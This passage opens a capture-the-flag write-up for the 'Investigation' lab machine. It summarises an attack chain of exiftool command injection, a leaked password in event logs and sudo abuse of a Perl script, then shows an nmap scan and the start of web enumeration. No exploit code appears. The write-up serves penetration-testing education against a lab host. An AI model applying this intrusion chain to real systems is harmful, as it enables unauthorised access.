Investigation
7 minutes to read

exiftool. However, the version is vulnerable to command injection and can be used to access the system. Then, we find some Windows event logs and a plaintext password as username, probably a mistake. After that, we gain access as another user that is able to execute a binary with sudo, which behind the scenes runs a Perl script that leads to the privilege escalation- Perl
- CVE
sudo- Forensics
- File upload
- File metadata
- Command Injection
- Reverse Engineering
- Static Code Analysis
- Remote Code Execution
- OS: Linux
- Difficulty: Medium
- IP Address: 10.10.11.197
- Release: 21 / 01 / 2023
Port scanning
# Nmap 7.93 scan initiated as: nmap -sC -sV -o nmap/targeted -p 22,80 10.10.11.197
Nmap scan report for 10.10.11.197
Host is up (0.060s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 2f1e6306aa6ebbcc0d19d4152674c6d9 (RSA)
|   256 274520add2faa73a8373d97c79abf30b (ECDSA)
|_  256 4245eb916e21020617b2748bc5834fe0 (ED25519)
80/tcp open  http    Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: eForenzics - Premier Digital Forensics
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 10.65 seconds
This machine has ports 22 (SSH) and 80 (HTTP) open.
Enumeration

If we go to http://10.10.11.197, we will be redirected to http://eforenzics.htb. After setting the domain in /etc/hosts, we have this website:
There’s another website at /service.html (clicking on “Go!”):

